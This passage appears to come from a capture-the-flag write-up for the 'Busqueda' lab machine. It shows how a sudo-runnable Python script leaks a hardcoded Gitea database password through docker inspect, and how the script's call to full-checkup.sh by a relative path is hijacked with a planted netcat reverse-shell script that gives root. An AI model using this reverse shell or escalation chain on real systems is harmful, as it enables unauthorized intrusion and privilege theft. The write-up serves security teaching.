

When attempting to read the file /opt/scripts/system-checkup.py, we receive a permission denied error due to the svc user's insufficient permissions. The svc user only possesses execution permissions for the file but does not have read permissions.

```
ls -l /opt/scripts/system-checkup.py
```



Upon executing the Python script, a help menu displaying the usable arguments is presented.



Examining the provided arguments, the /opt/scripts/system-checkup.py script seems to allow us to look into the existing Docker containers.

Using the docker-ps argument, it lists all running containers.

sudo /usr/bin/python3 /opt/scripts/system-checkup.py docker-ps

| •••                             |                                     |                           |                 |            |                           |
|---------------------------------|-------------------------------------|---------------------------|-----------------|------------|---------------------------|
| svc@busqueda:~\$                | \$ sudo /usr/bin/pytho              | n3 /opt/scripts/system-cl | heckup.py docke | ^-ps       |                           |
| CONTAINER ID                    | IMAGE<br>NAMES                      | COMMAND                   | CREATED         | STATUS     | PORTS                     |
| 960873171e2e<br>127.0.0.1:222-> | gitea/gitea:latest<br>>22/tcp gitea | "/usr/bin/entrypoint_"    | 4 months ago    | Up 5 hours | 127.0.0.1:3000->3000/tcp, |
| f84a6b33fb5a<br>33060/tcp       | mysql:8<br>mysql_db                 | "docker-entrypoint.s_"    | 4 months ago    | Up 5 hours | 127.0.0.1:3306->3306/tcp, |

It is similar to the output of the docker ps command of the Docker utility.

When executing the script with the docker-inspect argument, the usage information indicates that it requires two specific arguments: format and container name.

sudo /usr/bin/python3 /opt/scripts/system-checkup.py docker-inspect



Even though we know the container names, we don't know what this format parameter is referring to. However, given the similarity between the script's output using the docker-ps argument and the docker ps command, it is reasonable to assume that the docker-inspect argument within the script utilises the docker inspect command of the Docker utility. Thus, let us take a look at the help menu of the docker inspect command.

We can view the usage information of the docker inspect command here.

| Options            |         |                                                                                                    |
|--------------------|---------|----------------------------------------------------------------------------------------------------|
| Name,<br>shorthand | Default | Description                                                                                                    |
| format<br>, -f     |         | Format output using a custom template: 'json': Print in JSON format 'TEMPLATE': Print output<br>using the given Go template. Refer to https://docs.docker.com/go/formatting/ for more<br>information about formatting output with templates |
| size ,<br>-s       |         | Display total file sizes if the type is container                                                                                                    |
| type               |         | Return JSON for specified type                                                                                                    |

According to the information provided <u>here</u>, <u>Docker</u> leverages <u>Go</u> templates that enable users to modify the output format of specific commands. The website specifically mentions the usage of the {{json .}} formatting template, which renders all the information about the container in the JSON format. Thus, we can use {{json .}} as the <u>format</u> argument required by the <u>docker-inspect</u> argument of the script.

To read the JSON output conveniently, we can use jq to parse the JSON output into a readable format. jq can be installed using the following command, however, it is already present on the target machine.

```
sudo apt-get -y install jq
```

Let's now run the script with the appropriate parameters for the docker-inspect argument.

```
sudo /usr/bin/python3 /opt/scripts/system-checkup.py docker-inspect '{{json .}}' gitea
| jq
```

We can examine the out to discover a Gitea password hardcoded in the Env section, which consists of the environment variables.

```
[** SNIP **]
"Tty": false,
    "OpenStdin": false,
    "StdinOnce": false,
    "Env": [
      "USER UID=115",
      "USER GID=121",
      "GITEA database DB TYPE=mysql",
      "GITEA database HOST=db:3306",
      "GITEA database NAME=gitea",
      "GITEA__database__USER=gitea",
      "GITEA database__PASSWD=yuiu1hoiu4i5ho1uh",
      "PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin",
      "USER=git",
      "GITEA CUSTOM=/data/gitea"
    ],
    "Cmd": [
     "/bin/s6-svscan",
      "/etc/s6"
    ],
[** SNIP **]
```

Using the obtained password yuiu1hoiu4i5ho1uh, we can log into the Gitea application as the administrator User.

We can now enumerate the aforementioned private repositories to find a scripts repository, which contains the files that we saw in the /opt/scripts directory of the remote host.



Therefore, we should inspect the system-checkup.py file since we have the ability to execute the /opt/scripts/system-checkup.py file with root privileges on the remote host. During our analysis of the code, we uncover that the full-checkup argument, which we haven't examined yet, executes a bash script named full-checkup.sh.



Of particular interest is the fact that the system-checkup.py script references the full-checkup.sh script using a relative path, ./full-checkup.sh, instead of an absolute path such as /opt/scripts/fullcheckup.sh, within the system-checkup.py file. This suggests that the system-checkup.py script attempts to execute full-checkup.sh from the directory where system-checkup.py was executed.

The system-checkup.py is executed successfully when ran from the /opt/scripts/ directory where the full-checkup.sh file is present.

```
cd /opt/scripts/
sudo /usr/bin/python3 /opt/scripts/system-checkup.py full-checkup
```

| svc@busqueda:/opt/scripts\$ sudo /usr/bin/python3 /opt/scripts/system-checkup.py full-checkup                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| [=] Docker conteainers                                                                                                    |
| "/gitea": "running"<br>}<br>{                                                                                                    |
| <pre>/mysqt_uo . rumrung }</pre>                                                                                                    |
| [=] Docker port mappings                                                                                                    |
| <pre> {     "22/tcp": [     {         "HostIp": "127.0.0.1",         "HostPort": "222"     }     }     ,     "3000/tcp": [     {         "HostIp": "127.0.0.1",         "HostPort": "3000"     }     ] } [=] Apache webhosts [+] searcher.htb is up [+] gitea searcher bth is up </pre> |
| [=] PM2 processes                                                                                                    |
| id name namespace version mode pid uptime status cpu mem user watching                                                                                                    |
| 0 app default N/A fork 1453 10m 0 online 0% 30.1mb svc disabled                                                                                                    |
| [+] Done!                                                                                                    |

We now attempt to leverage the relative reference to full-checkup.sh by executing the system-checkup script from another directory that will contain our own malicious full-checkup.sh script.

So, let's create a file /tmp/full-checkup.sh and insert a reverse shell payload into it.

```
echo -en "#! /bin/bash\nrm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc <YOUR_IP>
9001 >/tmp/f" > /tmp/full-checkup.sh
```

We then make it executable.

```
chmod +x /tmp/full-checkup.sh
```

Next, we start a Netcat listener on port 9001 on our local machine to receive the reverse shell.

```
nc -nvlp 9001
```

Finally, we run the following command on the remote host from the /tmp directory to trigger the reverse shell.

```
cd /tmp
sudo /usr/bin/python3 /opt/scripts/system-checkup.py full-checkup
```

Upon running the above command on the remote host, we receive a shell as user **root** on our listener port 9001.



The root flag can be obtained at /root/root.txt.

cat /root/root.txt